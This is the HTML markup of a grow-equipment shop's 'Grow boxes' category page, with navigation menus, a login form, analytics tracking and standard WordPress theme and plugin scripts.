
				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-10130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130 item-level-0" ><a href="https://igrow.am/product-category/lighting/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/spring-2.svg" title="spring-2" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Lighting</span></a></li>
<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 item-level-0" ><a href="https://igrow.am/product-category/ventilation/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/ventilation-1.svg" title="ventilation-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Ventilation</span></a></li>
<li id="menu-item-9869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9869 item-level-0" ><a href="https://igrow.am/product-category/filters/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/filter-1.svg" title="filter-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Filters</span></a></li>
<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-0" ><a href="https://igrow.am/product-category/climate-control/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/thermometer.svg" title="thermometer" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Climate control</span></a></li>
<li id="menu-item-9863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9863 item-level-0" ><a href="https://igrow.am/product-category/fertilizers/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/fertilizer-2.svg" title="fertilizer-2" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Fertilizers</span></a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9867 item-level-0" ><a href="https://igrow.am/product-category/grow-boxes/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/light-box-1.svg" title="light-box-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Grow boxes</span></a></li>
<li id="menu-item-9870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-0" ><a href="https://igrow.am/product-category/measuring-tools/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/Measuring-tools.svg" title="Measuring tools" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Measuring tools</span></a></li>
<li id="menu-item-9866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9866 item-level-0" ><a href="https://igrow.am/product-category/substrates/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/substrates-icon.svg" title="substrates icon" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Substrates</span></a></li>
<li id="menu-item-9877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9877 item-level-0" ><a href="https://igrow.am/product-category/grow-bags/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/09/plant-1.svg" title="plant-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Grow bags</span></a></li>
<li id="menu-item-9881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9881 item-level-0" ><a href="https://igrow.am/product-category/propagation/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/propagation.svg" title="propagation" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Propagation</span></a></li>
<li id="menu-item-9864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9864 item-level-0" ><a href="https://igrow.am/product-category/accessories/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/accessories.svg" title="accessories" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-9876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9876 item-level-0" ><a href="https://igrow.am/product-category/gardening/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2024/01/flower-1.svg" title="flower-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Gardening</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://igrow.am/home/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9369 item-level-0" ><a href="https://igrow.am/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9377 item-level-0" ><a href="https://igrow.am/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://igrow.am/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://igrow.am/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="29091f9ab5" /><input type="hidden" name="_wp_http_referer" value="/product-category/grow-boxes/" />											<input type="hidden" name="redirect" value="https://igrow.am/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://igrow.am/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://igrow.am/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/97190474" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://igrow.am/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://igrow.am/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://igrow.am/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/igrow.am"}},{"@type":"ListItem","position":2,"item":{"name":"Grow boxes","@id":"https:\/\/igrow.am\/product-category\/grow-boxes\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/woocommerce.min.js?ver=1.2.0" id="wp-yandex-metrika_woocommerce-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_woocommerce-js-after">
/* <![CDATA[ */
jQuery(document.body).on('wpym_ec_ready', function(){if (typeof wpym !== 'undefined' && wpym.ec) {wpym.ajaxurl = 'https://igrow.am/wp-admin/admin-ajax.php';wpym.ec.addData({"products":{"9610":{"id":"product_id_9610","name":"Grow tent","price":"60000","category":"Grow boxes"},"9592":{"id":"product_id_9592","name":"Black Fabric Grow Pot","price":"1600","category":"Grow boxes"},"9587":{"id":"product_id_9587","name":"Premium Plastic Saucer","price":"1400","category":"Grow boxes"},"12557":{"id":"product_id_12557","name":"Terra Aquatica CultiMate® 4-pack","price":"187000","category":"Grow boxes"},"12548":{"id":"product_id_12548","name":"Terra Aquatica Ebb and grow","price":"74000","category":"Grow boxes"}},"currency":"AMD"});}})
//# sourceURL=wp-yandex-metrika_woocommerce-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.0" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-en","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://igrow.am/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://igrow.am/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ca2a434698931a394ffe55ce79f7ed51","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://igrow.am/cart/","ajaxurl":"https://igrow.am/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://igrow.am/","shop_url":"https://igrow.am/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-en","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"cd4967adce","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://igrow.am/my-account/","vimeo_library_url":"https://igrow.am/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-page-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-select2-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-scroll-top-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
